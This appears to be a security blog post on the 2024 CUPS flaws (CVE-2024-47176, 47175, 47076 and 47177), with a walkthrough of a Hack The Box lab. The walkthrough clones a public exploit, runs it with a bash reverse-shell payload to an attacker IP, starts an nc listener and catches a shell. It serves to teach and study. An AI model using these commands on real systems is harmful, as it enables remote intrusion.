Introduction
The Common UNIX Printing System (CUPS) is a crucial component in many Unix-like operating systems, including Linux and macOS. Recent discoveries have revealed significant vulnerabilities in CUPS, potentially exposing systems to serious security risks. This post will explore these vulnerabilities and demonstrate how they can be exploited.
CUPS, IPP & PPD: A Primer
Common UNIX Printing System (CUPS) Primer:
-
What is CUPS?:
- CUPS (Common UNIX Printing System) is an open-source printing system developed by Apple for macOS, Linux, and other UNIX-like operating systems.
- It allows a computer to act as a print server, enabling clients to send print jobs to printers using Internet Printing Protocol (IPP) and other protocols.
- Supports printing to both local and network printers, handling print queues and printer management.
-
Key Features of CUPS:
- Print Server Functionality:
- Manages printers and print jobs on both local machines and networked environments.
- Protocol Support:
- Uses IPP as its core protocol but also supports older protocols such as Line Printer Daemon (LPD), Server Message Block (SMB), and more.
- Driver Flexibility:
- Allows the use of a variety of printer drivers, supporting a wide range of printers.
- Web Interface:
- Provides a web-based interface for configuring printers, managing jobs, and accessing logs.
- Authentication and Security:
- Supports various authentication methods (e.g., Basic, Digest, Kerberos) and encrypts connections using TLS to ensure secure printing.
- Print Server Functionality:
Internet Printing Protocol (IPP) Primer:
-
Definition:
- IPP is a network protocol used for communication between client devices and printers (or print servers). It allows for the submission, management, and control of print jobs over a network.
- It is the core protocol used by CUPS and other modern printing systems for handling print tasks.
-
Key Features of IPP:
- Printing Control:
- IPP enables clients to send print jobs to printers, cancel jobs, check the status of printers and jobs, and retrieve printer capabilities.
- Standardization:
- Defined by the Internet Engineering Task Force (IETF), IPP is a well-documented, standardized protocol.
- Support for Secure Transmission:
- IPP can use HTTP over SSL (HTTPS) to ensure secure, encrypted communication between client and server.
- Advanced Printer Features:
- Supports a wide range of printing features, such as duplex printing, media selection, and finishing options.
- Printing Control:
PostScript Printer Description (PPD) Primer:
-
What is a PPD File?
- A PostScript Printer Description (PPD) file is a configuration file used by printing systems to describe the capabilities and features of a PostScript printer.
- PPD files provide detailed information about the printer’s features, such as supported paper sizes, resolution, duplexing, and more.
- A PPD contains the PostScript commands (code) which is used to invoke features for the print job handled by that printer.
-
Purpose of a PPD File:
- Printer Configuration:
- PPD files allow the operating system and printing system (e.g., CUPS) to configure the printer correctly.
- Feature Customization:
- They describe optional features like trays, memory, or color modes, enabling users to select these features during printing.
- Printer Configuration:
-
Structure of a PPD File:
- Header:
- Contains general information about the printer, such as its model name, manufacturer, and supported languages.
- Printer Capabilities:
- Details the specific print features like:
- Supported page sizes (e.g., A4, Letter)
- Print resolution (e.g., 600 DPI, 1200 DPI)
- Duplex printing capabilities (automatic double-sided printing)
- Details the specific print features like:
- Option Keywords:
- Defines selectable options for users, such as media types, color modes, or finishing options like stapling or punching.
- Header:
-
How a PPD File Works:
- When a print job is initiated, the PPD file helps the system translate the print request into a format the printer can understand.
- It provides the necessary instructions for the printer driver to produce the correct output by interpreting the selected options (resolution, paper size, etc.).
-
Common Use Cases:
- PostScript Printers:
- Primarily used for configuring PostScript printers, but they can also be used by CUPS to manage non-PostScript printers by mapping specific print features.
- Driver Customization:
- Often included with printer drivers or downloaded from the printer manufacturer’s website, ensuring that all printer features are available to the user.
- PostScript Printers:
-
Security and Maintenance:
- Misconfiguration Issues:
- Incorrect or outdated PPD files may lead to misconfiguration of print jobs, causing print failures or reduced functionality.
- Modifications:
- PPD files can be edited manually to customize printer behavior, though improper editing may lead to errors or printing issues.
- Misconfiguration Issues:
The Vulnerabilities
- All discovered by evil-socket
CVE-2024-47176: Malicious Packet Exploitation:
- Affects the
cups-browsedcomponent - If a packet containing a URL in the form
0 3 http://<ATTACKER-IP>:<PORT>/printers/Nameis sent to UDP port 631 on a vulnerable system, it results incups-browsedconnecting back to that malicious URL and sending back the kernel version and architecture of the vulnerable system.
CVE-2024-47175: Fake Printer Addition:
- Vulnerability in
libppd - Allows an attacker to add a fake printer to the CUPS service
- Stems from improper handling of untrusted input in PPD (PostScript Printer Description) file creation
CVE-2024-47177: Foomatic-RIP Filter Exploitation:
- The Foomatic-RIP filter is an older filter with a history of being exploitable
- It accepts the
FoomaticRIPCommandLinedirective in the PPD, which allows any command to be executed - Vulnerability persists due to backward compatibility issues with older printers
CVE-2024-47076: Exploiting PPD Instructions and Filters:
- Vulnerability in
libcupsfilters - PPD files configure how CUPS handles printing tasks, including specifying filters
Attack Process Deep Dive:
Attack Chain Summarized:
- Force the target machine to connect back to our malicious
IPPserver by sending a crafted packet to port631thereby starting the process of creating a fake printer. - Return a malicious
IPPattribute string to inject our controlledPPDdirectives to the temporary file. - Either print a test page from our fake printer if we have access to the
CUPSweb panel to trigger thePPDdirectives (and our commands) to be executed or wait for a print job to be sent to the fake printer.
Detailed Exploitation Process:
Step 1: Getting the printer to connect back (CVE-2024-47176):
- Vulnerability in
cups-browsedcomponent - Exploit method:
- Send a packet containing a URL in the form:
0 3 http://<ATTACKER-IP>:<PORT>/printers/Name - Target: UDP port
631on the vulnerable system
- Send a packet containing a URL in the form:
- Result:
cups-browsedconnects back to the malicious URL, revealing:- Kernel version
- System architecture
Step 2: Adding the Fake Printer (CVE-2024-47175):
- Vulnerability in
libppd - Process:
- The malicious URL is mistaken for a legitimate printer
- CUPS sends a
Get-Printer-Attributesrequest for vendor, model, etc. - Attacker can manipulate this information to add a fake printer to CUPS
- New printer addition doesn’t notify the user by default
-
PPD File Creation and Conversion:
- Returned data is stored in a temporary PPD file
- The file is converted using
libppdwithout proper sanitization - Vulnerable code snippet:
// Vulnerable Code cupsFilePrintf(fp, "*Manufacturer: \"%s\"\n", make); // Vulnerable cupsFilePrintf(fp, "*ModelName: \"%s %s\"\n", make, model); // Vulnerable cupsFilePrintf(fp, "*Product: \"(%s %s)\"\n", make, model); cupsFilePrintf(fp, "*NickName: \"%s %s, %sdriverless, %s\"\n", make, model, (is_fax ? "Fax, " : ""), VERSION); // Vulnerable cupsFilePrintf(fp, "*ShortNickName: \"%s %s\"\n", make, model);
-
Untrusted Input (Format String Vulnerability):
cupsFilePrintfused without proper input validation- Attacker can inject format specifiers (e.g.,
%n,%s) viamake,model, oris_faxvariables - Potential impacts:
- Memory address leaks
- Memory corruption (buffer overflows, remote code execution)
-
Attack Mechanism:
- Attacker provides crafted input with format string specifiers (e.g.,
%x,%n) - If interpreted, can read unintended data or overwrite critical variables in memory
- Attacker provides crafted input with format string specifiers (e.g.,
-
Mitigation Steps:
- Use safer functions like
snprintfto limit input size - Sanitize user-controlled input
- Explicitly define format specifiers
- Validate all user inputs before processing
- Use safer functions like
Step 3: Exploiting PPD Instructions and Filters (CVE-2024-47076):
- Vulnerability in
libcupsfilters - PPD files configure how CUPS handles printing tasks, including specifying filters
cupsFilter2Directive:- Tells CUPS which filter to run based on print job format and printer capabilities
- If manipulated, can alter which filter is executed, potentially running malicious code
Step 4: Exploiting the Foomatic-RIP Filter (CVE-2024-47177):
Foomatic-RIPis an older filter with a history of exploitability- Accepts
FoomaticRIPCommandLinedirective in PPD, allowing arbitrary command execution Foomatic-RIPis a universal converter for various document formats- Persistent vulnerability due to:
- Integration of
foomatic-filtersinto CUPS without including a previous fix - Backward compatibility requirements for older UNIX-based printers
- Integration of
Step 5: Attack Execution:
Once the fake printer is added and the malicious PPD file is in place:
- Wait for a print job to be sent to the fake printer, or
- Trigger a test print from the CUPS web interface (if accessible)
- The malicious commands injected via the PPD file will be executed when the print job is processed
This attack chain demonstrates the compounding effect of multiple vulnerabilities in a system. Always ensure proper permissions and ethical considerations before testing or demonstrating such exploits.
Example of Exploitation.
- This example is taken from the HTB box EvilCUPS:
- You can see my full writeup here:
Preparing the CUPS Exploit:
-
I will be using ippsec’s cups exploit for this attack:
-
Preparing Exploit:
git clone https://github.com/IppSec/evil-cups.gitcd evil-cups
-
Prepare Python Venv:
python3 -m venv evilCupssource evilCups/bin/activate- +Note+: I use venv’s as it allows me to install different deps without causing conflicts with my base python installation.
-
Install Requirements:
pip3 install -r requirements.txt
Running the CUPS Exploit:
-
Running the exploit to send the payload:
python3 evilcups.py [AttackIP] [VictimIP] "bash -c 'bash -i >& /dev/tcp/[AttackIP]/[AttackPort] 0>&1'"python3 evilcups.py 10.10.14.58 $box "bash -c 'bash -i >& /dev/tcp/10.10.14.58/443 0>&1'"
- Now the payload is sent we can move onto the next stage of triggering the exploit:
-

Start our listener:
rlwrap -cAr nc -lnvp 443
-
Trigger the exploit:
-

Navigating the CUPS web-console we can see our malicious printer is listed:
-
Printing our test page to trigger the exploit:
- In order to activate the exploit and trigger the malicious PPD directives we need to either wait for a print job to be sent to the fake printer or we can trigger one ourselves using the “
Test Print” functionality. 
- In order to activate the exploit and trigger the malicious PPD directives we need to either wait for a print job to be sent to the fake printer or we can trigger one ourselves using the “
-
-

Low Priv Shell Caught:
Conclusion
The vulnerabilities in CUPS demonstrate the ongoing need for vigilance in system security, even in widely-used and well-established software.